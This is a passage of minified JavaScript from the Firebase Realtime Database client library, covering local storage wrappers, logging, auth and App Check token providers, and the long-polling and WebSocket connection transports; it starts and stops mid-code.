 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let DOMStorageWrapper=class DOMStorageWrapper{constructor(e){this.domStorage_=e,this.prefix_="firebase:"}set(e,t){null==t?this.domStorage_.removeItem(this.prefixedName_(e)):this.domStorage_.setItem(this.prefixedName_(e),(0,y.Pz)(t))}get(e){let t=this.domStorage_.getItem(this.prefixedName_(e));return null==t?null:(0,y.cI)(t)}remove(e){this.domStorage_.removeItem(this.prefixedName_(e))}prefixedName_(e){return this.prefix_+e}toString(){return this.domStorage_.toString()}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let MemoryStorage=class MemoryStorage{constructor(){this.cache_={},this.isInMemoryStorage=!0}set(e,t){null==t?delete this.cache_[e]:this.cache_[e]=t}get(e){return(0,y.r3)(this.cache_,e)?this.cache_[e]:null}remove(e){delete this.cache_[e]}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let createStoragefor=function(e){try{if("undefined"!=typeof window&&void 0!==window[e]){let t=window[e];return t.setItem("firebase:sentinel","cache"),t.removeItem("firebase:sentinel"),new DOMStorageWrapper(t)}}catch(e){}return new MemoryStorage},P=createStoragefor("localStorage"),N=createStoragefor("sessionStorage"),I=new v.Yd("@firebase/database"),E=(p=1,function(){return p++}),sha1=function(e){let t=(0,y.dS)(e),n=new y.gQ;n.update(t);let i=n.digest();return y.US.encodeByteArray(i)},buildLogMessage_=function(...e){let t="";for(let n=0;n<e.length;n++){let i=e[n];Array.isArray(i)||i&&"object"==typeof i&&"number"==typeof i.length?t+=buildLogMessage_.apply(null,i):"object"==typeof i?t+=(0,y.Pz)(i):t+=i,t+=" "}return t},b=null,R=!0,enableLogging$1=function(e,t){(0,y.hu)(!t||!0===e||!1===e,"Can't turn on custom loggers persistently."),!0===e?(I.logLevel=v.in.VERBOSE,b=I.log.bind(I),t&&N.set("logging_enabled",!0)):"function"==typeof e?b=e:(b=null,N.remove("logging_enabled"))},log=function(...e){if(!0===R&&(R=!1,null===b&&!0===N.get("logging_enabled")&&enableLogging$1(!0)),b){let t=buildLogMessage_.apply(null,e);b(t)}},logWrapper=function(e){return function(...t){log(e,...t)}},error=function(...e){let t="FIREBASE INTERNAL ERROR: "+buildLogMessage_(...e);I.error(t)},fatal=function(...e){let t=`FIREBASE FATAL ERROR: ${buildLogMessage_(...e)}`;throw I.error(t),Error(t)},warn=function(...e){let t="FIREBASE WARNING: "+buildLogMessage_(...e);I.warn(t)},warnIfPageIsSecure=function(){"undefined"!=typeof window&&window.location&&window.location.protocol&&-1!==window.location.protocol.indexOf("https:")&&warn("Insecure Firebase access from a secure page. Please use https in calls to new Firebase().")},isInvalidJSONNumber=function(e){return"number"==typeof e&&(e!=e||e===Number.POSITIVE_INFINITY||e===Number.NEGATIVE_INFINITY)},executeWhenDOMReady=function(e){if((0,y.Yr)()||"complete"===document.readyState)e();else{let t=!1,wrappedFn=function(){if(!document.body){setTimeout(wrappedFn,Math.floor(10));return}t||(t=!0,e())};document.addEventListener?(document.addEventListener("DOMContentLoaded",wrappedFn,!1),window.addEventListener("load",wrappedFn,!1)):document.attachEvent&&(document.attachEvent("onreadystatechange",()=>{"complete"===document.readyState&&wrappedFn()}),window.attachEvent("onload",wrappedFn))}},k="[MIN_NAME]",F="[MAX_NAME]",nameCompare=function(e,t){if(e===t)return 0;if(e===k||t===F)return -1;if(t===k||e===F)return 1;{let n=tryParseInt(e),i=tryParseInt(t);return null!==n?null!==i?n-i==0?e.length-t.length:n-i:-1:null!==i?1:e<t?-1:1}},stringCompare=function(e,t){return e===t?0:e<t?-1:1},requireKey=function(e,t){if(t&&e in t)return t[e];throw Error("Missing required key ("+e+") in object: "+(0,y.Pz)(t))},ObjectToUniqueKey=function(e){if("object"!=typeof e||null===e)return(0,y.Pz)(e);let t=[];for(let n in e)t.push(n);t.sort();let n="{";for(let i=0;i<t.length;i++)0!==i&&(n+=","),n+=(0,y.Pz)(t[i])+":"+ObjectToUniqueKey(e[t[i]]);return n+"}"},splitStringBySize=function(e,t){let n=e.length;if(n<=t)return[e];let i=[];for(let r=0;r<n;r+=t)r+t>n?i.push(e.substring(r,n)):i.push(e.substring(r,r+t));return i};function each(e,t){for(let n in e)e.hasOwnProperty(n)&&t(n,e[n])}let doubleToIEEE754String=function(e){let t,n,i,r,o;(0,y.hu)(!isInvalidJSONNumber(e),"Invalid JSON number"),0===e?(n=0,i=0,t=1/e==-1/0?1:0):(t=e<0,(e=Math.abs(e))>=22250738585072014e-324?(n=(r=Math.min(Math.floor(Math.log(e)/Math.LN2),1023))+1023,i=Math.round(e*Math.pow(2,52-r)-4503599627370496)):(n=0,i=Math.round(e/5e-324)));let s=[];for(o=52;o;o-=1)s.push(i%2?1:0),i=Math.floor(i/2);for(o=11;o;o-=1)s.push(n%2?1:0),n=Math.floor(n/2);s.push(t?1:0),s.reverse();let a=s.join(""),l="";for(o=0;o<64;o+=8){let e=parseInt(a.substr(o,8),2).toString(16);1===e.length&&(e="0"+e),l+=e}return l.toLowerCase()},x=RegExp("^-?(0*)\\d{1,10}$"),tryParseInt=function(e){if(x.test(e)){let t=Number(e);if(t>=-2147483648&&t<=2147483647)return t}return null},exceptionGuard=function(e){try{e()}catch(e){setTimeout(()=>{let t=e.stack||"";throw warn("Exception was thrown by user callback.",t),e},Math.floor(0))}},beingCrawled=function(){let e="object"==typeof window&&window.navigator&&window.navigator.userAgent||"";return e.search(/googlebot|google webmaster tools|bingbot|yahoo! slurp|baiduspider|yandexbot|duckduckbot/i)>=0},setTimeoutNonBlocking=function(e,t){let n=setTimeout(e,t);return"object"==typeof n&&n.unref&&n.unref(),n};/**
 * @license
 * Copyright 2021 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let AppCheckTokenProvider=class AppCheckTokenProvider{constructor(e,t){this.appName_=e,this.appCheckProvider=t,this.appCheck=null==t?void 0:t.getImmediate({optional:!0}),this.appCheck||null==t||t.get().then(e=>this.appCheck=e)}getToken(e){return this.appCheck?this.appCheck.getToken(e):new Promise((t,n)=>{setTimeout(()=>{this.appCheck?this.getToken(e).then(t,n):t(null)},0)})}addTokenChangeListener(e){var t;null===(t=this.appCheckProvider)||void 0===t||t.get().then(t=>t.addTokenListener(e))}notifyForInvalidToken(){warn(`Provided AppCheck credentials for the app named "${this.appName_}" are invalid. This usually indicates your app was not initialized correctly.`)}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let FirebaseAuthTokenProvider=class FirebaseAuthTokenProvider{constructor(e,t,n){this.appName_=e,this.firebaseOptions_=t,this.authProvider_=n,this.auth_=null,this.auth_=n.getImmediate({optional:!0}),this.auth_||n.onInit(e=>this.auth_=e)}getToken(e){return this.auth_?this.auth_.getToken(e).catch(e=>e&&"auth/token-not-initialized"===e.code?(log("Got auth/token-not-initialized error.  Treating as null token."),null):Promise.reject(e)):new Promise((t,n)=>{setTimeout(()=>{this.auth_?this.getToken(e).then(t,n):t(null)},0)})}addTokenChangeListener(e){this.auth_?this.auth_.addAuthTokenListener(e):this.authProvider_.get().then(t=>t.addAuthTokenListener(e))}removeTokenChangeListener(e){this.authProvider_.get().then(t=>t.removeAuthTokenListener(e))}notifyForInvalidToken(){let e='Provided authentication credentials for the app named "'+this.appName_+'" are invalid. This usually indicates your app was not initialized correctly. ';"credential"in this.firebaseOptions_?e+='Make sure the "credential" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':"serviceAccount"in this.firebaseOptions_?e+='Make sure the "serviceAccount" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':e+='Make sure the "apiKey" and "databaseURL" properties provided to initializeApp() match the values provided for your app at https://console.firebase.google.com/.',warn(e)}};let EmulatorTokenProvider=class EmulatorTokenProvider{constructor(e){this.accessToken=e}getToken(e){return Promise.resolve({accessToken:this.accessToken})}addTokenChangeListener(e){e(this.accessToken)}removeTokenChangeListener(e){}notifyForInvalidToken(){}};EmulatorTokenProvider.OWNER="owner";let A=/(console\.firebase|firebase-console-\w+\.corp|firebase\.corp)\.google\.com/,O="websocket",M="long_polling";/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let RepoInfo=class RepoInfo{constructor(e,t,n,i,r=!1,o="",s=!1){this.secure=t,this.namespace=n,this.webSocketOnly=i,this.nodeAdmin=r,this.persistenceKey=o,this.includeNamespaceInQueryParams=s,this._host=e.toLowerCase(),this._domain=this._host.substr(this._host.indexOf(".")+1),this.internalHost=P.get("host:"+e)||this._host}isCacheableHost(){return"s-"===this.internalHost.substr(0,2)}isCustomHost(){return"firebaseio.com"!==this._domain&&"firebaseio-demo.com"!==this._domain}get host(){return this._host}set host(e){e!==this.internalHost&&(this.internalHost=e,this.isCacheableHost()&&P.set("host:"+this._host,this.internalHost))}toString(){let e=this.toURLString();return this.persistenceKey&&(e+="<"+this.persistenceKey+">"),e}toURLString(){let e=this.secure?"https://":"http://",t=this.includeNamespaceInQueryParams?`?ns=${this.namespace}`:"";return`${e}${this.host}/${t}`}};function repoInfoConnectionURL(e,t,n){let i;if((0,y.hu)("string"==typeof t,"typeof type must == string"),(0,y.hu)("object"==typeof n,"typeof params must == object"),t===O)i=(e.secure?"wss://":"ws://")+e.internalHost+"/.ws?";else if(t===M)i=(e.secure?"https://":"http://")+e.internalHost+"/.lp?";else throw Error("Unknown connection type: "+t);(e.host!==e.internalHost||e.isCustomHost()||e.includeNamespaceInQueryParams)&&(n.ns=e.namespace);let r=[];return each(n,(e,t)=>{r.push(e+"="+t)}),i+r.join("&")}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let StatsCollection=class StatsCollection{constructor(){this.counters_={}}incrementCounter(e,t=1){(0,y.r3)(this.counters_,e)||(this.counters_[e]=0),this.counters_[e]+=t}get(){return(0,y.p$)(this.counters_)}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let L={},D={};function statsManagerGetCollection(e){let t=e.toString();return L[t]||(L[t]=new StatsCollection),L[t]}/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let PacketReceiver=class PacketReceiver{constructor(e){this.onMessage_=e,this.pendingResponses=[],this.currentResponseNum=0,this.closeAfterResponse=-1,this.onClose=null}closeAfter(e,t){this.closeAfterResponse=e,this.onClose=t,this.closeAfterResponse<this.currentResponseNum&&(this.onClose(),this.onClose=null)}handleResponse(e,t){for(this.pendingResponses[e]=t;this.pendingResponses[this.currentResponseNum];){let e=this.pendingResponses[this.currentResponseNum];delete this.pendingResponses[this.currentResponseNum];for(let t=0;t<e.length;++t)e[t]&&exceptionGuard(()=>{this.onMessage_(e[t])});if(this.currentResponseNum===this.closeAfterResponse){this.onClose&&(this.onClose(),this.onClose=null);break}this.currentResponseNum++}}};/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let W="start";let BrowserPollConnection=class BrowserPollConnection{constructor(e,t,n,i,r,o,s){this.connId=e,this.repoInfo=t,this.applicationId=n,this.appCheckToken=i,this.authToken=r,this.transportSessionId=o,this.lastSessionId=s,this.bytesSent=0,this.bytesReceived=0,this.everConnected_=!1,this.log_=logWrapper(e),this.stats_=statsManagerGetCollection(t),this.urlFn=e=>(this.appCheckToken&&(e.ac=this.appCheckToken),repoInfoConnectionURL(t,M,e))}open(e,t){this.curSegmentNum=0,this.onDisconnect_=t,this.myPacketOrderer=new PacketReceiver(e),this.isClosed_=!1,this.connectTimeoutTimer_=setTimeout(()=>{this.log_("Timed out trying to connect."),this.onClosed_(),this.connectTimeoutTimer_=null},Math.floor(3e4)),executeWhenDOMReady(()=>{if(this.isClosed_)return;this.scriptTagHolder=new FirebaseIFrameScriptHolder((...e)=>{let[t,n,i,r,o]=e;if(this.incrementIncomingBytes_(e),this.scriptTagHolder){if(this.connectTimeoutTimer_&&(clearTimeout(this.connectTimeoutTimer_),this.connectTimeoutTimer_=null),this.everConnected_=!0,t===W)this.id=n,this.password=i;else if("close"===t)n?(this.scriptTagHolder.sendNewPolls=!1,this.myPacketOrderer.closeAfter(n,()=>{this.onClosed_()})):this.onClosed_();else throw Error("Unrecognized command received: "+t)}},(...e)=>{let[t,n]=e;this.incrementIncomingBytes_(e),this.myPacketOrderer.handleResponse(t,n)},()=>{this.onClosed_()},this.urlFn);let e={};e[W]="t",e.ser=Math.floor(1e8*Math.random()),this.scriptTagHolder.uniqueCallbackIdentifier&&(e.cb=this.scriptTagHolder.uniqueCallbackIdentifier),e.v="5",this.transportSessionId&&(e.s=this.transportSessionId),this.lastSessionId&&(e.ls=this.lastSessionId),this.applicationId&&(e.p=this.applicationId),this.appCheckToken&&(e.ac=this.appCheckToken),"undefined"!=typeof location&&location.hostname&&A.test(location.hostname)&&(e.r="f");let t=this.urlFn(e);this.log_("Connecting via long-poll to "+t),this.scriptTagHolder.addTag(t,()=>{})})}start(){this.scriptTagHolder.startLongPoll(this.id,this.password),this.addDisconnectPingFrame(this.id,this.password)}static forceAllow(){BrowserPollConnection.forceAllow_=!0}static forceDisallow(){BrowserPollConnection.forceDisallow_=!0}static isAvailable(){return!(0,y.Yr)()&&(!!BrowserPollConnection.forceAllow_||!BrowserPollConnection.forceDisallow_&&"undefined"!=typeof document&&null!=document.createElement&&!("object"==typeof window&&window.chrome&&window.chrome.extension&&!/^chrome/.test(window.location.href))&&!("object"==typeof Windows&&"object"==typeof Windows.UI))}markConnectionHealthy(){}shutdown_(){this.isClosed_=!0,this.scriptTagHolder&&(this.scriptTagHolder.close(),this.scriptTagHolder=null),this.myDisconnFrame&&(document.body.removeChild(this.myDisconnFrame),this.myDisconnFrame=null),this.connectTimeoutTimer_&&(clearTimeout(this.connectTimeoutTimer_),this.connectTimeoutTimer_=null)}onClosed_(){!this.isClosed_&&(this.log_("Longpoll is closing itself"),this.shutdown_(),this.onDisconnect_&&(this.onDisconnect_(this.everConnected_),this.onDisconnect_=null))}close(){this.isClosed_||(this.log_("Longpoll is being closed."),this.shutdown_())}send(e){let t=(0,y.Pz)(e);this.bytesSent+=t.length,this.stats_.incrementCounter("bytes_sent",t.length);let n=(0,y.h$)(t),i=splitStringBySize(n,1840);for(let e=0;e<i.length;e++)this.scriptTagHolder.enqueueSegment(this.curSegmentNum,i.length,i[e]),this.curSegmentNum++}addDisconnectPingFrame(e,t){if((0,y.Yr)())return;this.myDisconnFrame=document.createElement("iframe");let n={};n.dframe="t",n.id=e,n.pw=t,this.myDisconnFrame.src=this.urlFn(n),this.myDisconnFrame.style.display="none",document.body.appendChild(this.myDisconnFrame)}incrementIncomingBytes_(e){let t=(0,y.Pz)(e).length;this.bytesReceived+=t,this.stats_.incrementCounter("bytes_received",t)}};let FirebaseIFrameScriptHolder=class FirebaseIFrameScriptHolder{constructor(e,t,n,i){if(this.onDisconnect=n,this.urlFn=i,this.outstandingRequests=new Set,this.pendingSegs=[],this.currentSerial=Math.floor(1e8*Math.random()),this.sendNewPolls=!0,(0,y.Yr)())this.commandCB=e,this.onMessageCB=t;else{this.uniqueCallbackIdentifier=E(),window["pLPCommand"+this.uniqueCallbackIdentifier]=e,window["pRTLPCB"+this.uniqueCallbackIdentifier]=t,this.myIFrame=FirebaseIFrameScriptHolder.createIFrame_();let n="";if(this.myIFrame.src&&"javascript:"===this.myIFrame.src.substr(0,11)){let e=document.domain;n='<script>document.domain="'+e+'";</script>'}let i="<html><body>"+n+"</body></html>";try{this.myIFrame.doc.open(),this.myIFrame.doc.write(i),this.myIFrame.doc.close()}catch(e){log("frame writing exception"),e.stack&&log(e.stack),log(e)}}}static createIFrame_(){let e=document.createElement("iframe");if(e.style.display="none",document.body){document.body.appendChild(e);try{let t=e.contentWindow.document;t||log("No IE domain setting required")}catch(n){let t=document.domain;e.src="javascript:void((function(){document.open();document.domain='"+t+"';document.close();})())"}}else throw"Document body has not initialized. Wait to initialize Firebase until after the document is ready.";return e.contentDocument?e.doc=e.contentDocument:e.contentWindow?e.doc=e.contentWindow.document:e.document&&(e.doc=e.document),e}close(){this.alive=!1,this.myIFrame&&(this.myIFrame.doc.body.innerHTML="",setTimeout(()=>{null!==this.myIFrame&&(document.body.removeChild(this.myIFrame),this.myIFrame=null)},Math.floor(0)));let e=this.onDisconnect;e&&(this.onDisconnect=null,e())}startLongPoll(e,t){for(this.myID=e,this.myPW=t,this.alive=!0;this.newRequest_(););}newRequest_(){if(!this.alive||!this.sendNewPolls||!(this.outstandingRequests.size<(this.pendingSegs.length>0?2:1)))return!1;{this.currentSerial++;let e={};e.id=this.myID,e.pw=this.myPW,e.ser=this.currentSerial;let t=this.urlFn(e),n="",i=0;for(;this.pendingSegs.length>0;){let e=this.pendingSegs[0];if(e.d.length+30+n.length<=1870){let e=this.pendingSegs.shift();n=n+"&seg"+i+"="+e.seg+"&ts"+i+"="+e.ts+"&d"+i+"="+e.d,i++}else break}return t+=n,this.addLongPollTag_(t,this.currentSerial),!0}}enqueueSegment(e,t,n){this.pendingSegs.push({seg:e,ts:t,d:n}),this.alive&&this.newRequest_()}addLongPollTag_(e,t){this.outstandingRequests.add(t);let doNewRequest=()=>{this.outstandingRequests.delete(t),this.newRequest_()},n=setTimeout(doNewRequest,Math.floor(25e3));this.addTag(e,()=>{clearTimeout(n),doNewRequest()})}addTag(e,t){(0,y.Yr)()?this.doNodeLongPoll(e,t):setTimeout(()=>{try{if(!this.sendNewPolls)return;let n=this.myIFrame.doc.createElement("script");n.type="text/javascript",n.async=!0,n.src=e,n.onload=n.onreadystatechange=function(){let e=n.readyState;e&&"loaded"!==e&&"complete"!==e||(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),t())},n.onerror=()=>{log("Long-poll script failed to load: "+e),this.sendNewPolls=!1,this.close()},this.myIFrame.doc.body.appendChild(n)}catch(e){}},Math.floor(1))}};let G=null;"undefined"!=typeof MozWebSocket?G=MozWebSocket:"undefined"!=typeof WebSocket&&(G=WebSocket);let WebSocketConnection=class WebSocketConnection{constructor(e,t,n,i,r,o,s){this.connId=e,this.applicationId=n,this.appCheckToken=i,this.authToken=r,this.keepaliveTimer=null,this.frames=null,this.totalFrames=0,this.bytesSent=0,this.bytesReceived=0,this.log_=logWrapper(this.connId),this.stats_=statsManagerGetCollection(t),this.connURL=WebSocketConnection.connectionURL_(t,o,s,i),this.nodeAdmin=t.nodeAdmin}static connectionURL_(e,t,n,i){let r={};return r.v="5",!(0,y.Yr)()&&"undefined"!=typeof location&&location.hostname&&A.test(location.hostname)&&(r.r="f"),t&&(r.s=t),n&&(r.ls=n),i&&(r.ac=i),repoInfoConnectionURL(e,O,r)}open(e,t){this.onDisconnect=t,this.onMessage=e,this.log_("Websocket connecting to "+this.connURL),this.everConnected_=!1,P.set("previous_websocket_failure",!0);try{if((0,y.Yr)()){let e=this.nodeAdmin?"AdminNode":"Node",t={headers:{"User-Agent":`Firebase/5/${S}/${C.platform}/${e}`,"X-Firebase-GMPID":this.applicationId||""}};this.authToken&&(t.headers.Authorization=`Bearer ${this.authToken}`),this.appCheckToken&&(t.headers["X-Firebase-AppCheck"]=this.appCheckToken);let n=C.env,i=0===this.connURL.indexOf("wss://")?n.HTTPS_PROXY||n.https_proxy:n.HTTP_PROXY||n.http_proxy;i&&(t.proxy={origin:i}),this.mySock=new G(this.connURL,[],t)}else{let e={headers:{"X-Firebase-GMPID":this.applicationId||"","X-Firebase-AppCheck":this.appCheckToken||""}};this.mySock=new G(this.connURL,[],e)}}catch(t){this.log_("Error instantiating WebSocket.");let e=t.message||t.data;e&&this.log_(e),this.onClosed_();return}this.mySock.onopen=()=>{this.log_("Websocket connected."),this.everConnected_=!0},this.mySock.onclose=()=>{this.log_("Websocket connection was disconnected."),this.mySock=null,this.onClosed_()},this.mySock.onmessage=e=>{this.handleIncomingFrame(e)},this.mySock.onerror=e=>{this.log_("WebSocket error.  Closing connection.");let t=e.message||e.data;t&&this.log_(t),this.onClosed_()}}start(){}static forceDisallow(){WebSocketConnection.forceDisallow_=!0}static isAvailable(){let e=!1;if("undefined"!=typeof navigator&&navigator.userAgent){let t=navigator.userAgent.match(/Android ([0-9]{0,}\.[0-9]{0,})/);t&&t.length>1&&4.4>parseFloat(t[1])&&(e=!0)}return!e&&null!==G&&!WebSocketConnection.forceDisallow_}static previouslyFailed(){return P.isInMemoryStorage||!0===P.get("previous_websocket_failure")}markConnectionHealthy(){P.remove("previous_websocket_failure")}appendFrame_(e){if(this.frames.push(e),this.frames.length===this.totalFrames){let e=this.frames.join("");this.frames=null;let t=(0,y.cI)(e);this.onMessage(t)}}handleNewFrameCount_(e){this.totalFrames=e,this.frames=[]}extractFrameCount_(e){if((0,y.hu)(null===this.frames,"We already have a frame buffer"),e.length<=6){let t=Number(e);if(!isNaN(t))return this.handleNewFrameCount_(t),null}return this.handleNewFrameCount_(1),e}handleIncomingFrame(e){if(null===this.mySock)return;let t=e.data;if(this.bytesReceived+=t.length,this.stats_.incrementCounter("bytes_received",t.length),this.resetKeepAlive(),null!==this.frames)this.appendFrame_(t);else{let e=this.extractFrameCount_(t);null!==e&&this.appendFrame_(e)}}send(e){this.resetKeepAlive();let t=(0,y.Pz)(e);this.bytesSent+=t.length,this.stats_.incrementCounter("bytes_sent",t.length);let n=splitStringBySize(t,16384);n.length>1&&this.sendString_(String(n.length));for(let e=0;e<n.length;e++)this.sendString_(n[e])}shutdown_(){this.isClosed_=!0,this.keepaliveTimer&&(clearInterval(this.keepaliveTimer),this.keepaliveTimer=null),this.mySock&&(this.mySock.close(),this.mySock=null)}onClosed_(){!this.isClosed_&&(this.log_("WebSocket is closing itself"),this.shutdown_(),this.onDisconnect&&(this.onDisconnect(this.everConnected_),this.onDisconnect=null))}close(){this.isClosed_||(this.log_("WebSocket is being closed"),this.shutdown_())}resetKeepAlive(){clearInterval(this.keepaliveTimer),this.keepaliveTimer=setInterval(()=>{this.mySock&&this.sendString_("0"),this.resetKeepAlive()},Math.floor(45e3))}sendString_(e){try{this.mySock.send(e)}catch(e){this.log_("Exception thrown from WebSocket.send():",e.message||e.data,"Closing connection."),setTimeout(this.onClosed_.bind(this),0)}}};WebSocketConnection.responsesRequiredToBeHealthy=2,WebSocketConnection.healthyTimeout=3e4;/**
 * @license
 * Copyright 2017 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */let TransportManager=class TransportManager{constructor(e){this.initTransports_(e)}static get ALL_TRANSPORTS(){return[BrowserPollConnection,WebSocketConnection]}initTransports_(e){let t=WebSocketConnection&&WebSocketConnection.isAvailable(),n=t&&!WebSocketConnection.previouslyFailed();if(e.webSocketOnly&&(t||warn("wss:// URL used, but browser isn't known to support websockets.  Trying anyway."),n=!0),n)this.transports_=[WebSocketConnection];else{let e=this.transports_=[];for(let t of TransportManager.ALL_TRANSPORTS)t&&t.isAvailable()&&e.push(t)}}initialTransport(){if(this.transports_.length>0)return this.transports_[0];throw Error("No transports available")}upgradeTransport(){return this.transports_.length>1?this.transports_[1]:null}};let Connection=class Connection{constructor(e,t,n,i,r,o,s,a,l,h){this.id=e,this.repoInfo_=t,this.applicationId_=n,this.appCheckToken_=i,this.authToken_=r,this.onMessage_=o,this.onReady_=s,this.onDisconnect_=a,this.onKill_=l,this.lastSessionId=h,this.connectionCount=0,this.pendingDataMessages=[],this.state_=0,this.log_=logWrapper("c:"+this.id+":"),this.transportManager_=new TransportManager(t),this.log_("Connection created"),this.start_()}start_(){let e=this.transportManager_.initialTransport();this.conn_=new e(this.nextTransportId_(),this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,null,this.lastSessionId),this.primaryResponsesRequired_=e.responsesRequiredToBeHealthy||0;let t=this.connReceiver_(this.conn_),n=this.disconnReceiver_(this.conn_);this.tx_=this.conn_,this.rx_=this.conn_,this.secondaryConn_=null,this.isHealthy_=!1,setTimeout(()=>{this.conn_&&this.conn_.open(t,n)},Math.floor(0));let i=e.healthyTimeout||0;i>0&&(this.healthyTimeout_=setTimeoutNonBlocking(()=>{this.healthyTimeout_=null,this.isHealthy_||(this.conn_&&this.conn_.bytesReceived>102400?(this.log_("Connection exceeded healthy timeout but has received "+this.conn_.bytesReceived+" bytes.  Marking connection healthy."),this.isHealthy_=!0,this.conn_.markConnectionHealthy()):this.conn_&&this.conn_.bytesSent>10240?this.log_("Connection exceeded healthy timeout but has sent "+this.conn_.bytesSent+" bytes.  Leaving connection alive."):(this.log_("Closing unhealthy connection after timeout."),this.close()))},Math.floor(i)))}nextTransportId_(){return"c:"+this.id+":"+this.connectionCount++}disconnReceiver_(e){return t=>{e===this.conn_?this.onConnectionLost_(t):e===this.secondaryConn_?(this.log_("Secondary connection lost."),this.onSecondaryConnectionLost_()):this.log_("closing an old connection")}}connReceiver_(e){return t=>{2!==this.state_&&(e===this.rx_?this.onPrimaryMessageReceived_(t):e===this.secondaryConn_?this.onSecondaryMessageReceived_(t):this.log_("message on old connection"))}}sendRequest(e){this.sendData_({t:"d",d:e})}tryCleanupConnection(){this.tx_===this.secondaryConn_&&this.rx_===this.secondaryConn_&&(this.log_("cleaning up and promoting a connection: "+this.secondaryConn_.connId),this.conn_=this.secondaryConn_,this.secondaryConn_=null)}onSecondaryControl_(e){if("t"in e){let t=e.t;"a"===t?this.upgradeIfSecondaryHealthy_():"r"===t?(this.log_("Got a reset on secondary, closing it"),this.secondaryConn_.close(),(this.tx_===this.secondaryConn_||this.rx_===this.secondaryConn_)&&this.close()):"o"===t&&(this.log_("got pong on secondary."),this.secondaryResponsesRequired_--,this.upgradeIfSecondaryHealthy_())}}onSecondaryMessageReceived_(e){let t=requireKey("t",e),n=requireKey("d",e);if("c"===t)this.onSecondaryControl_(n);else if("d"===t)this.pendingDataMessages.push(n);else throw Error("Unknown protocol layer: 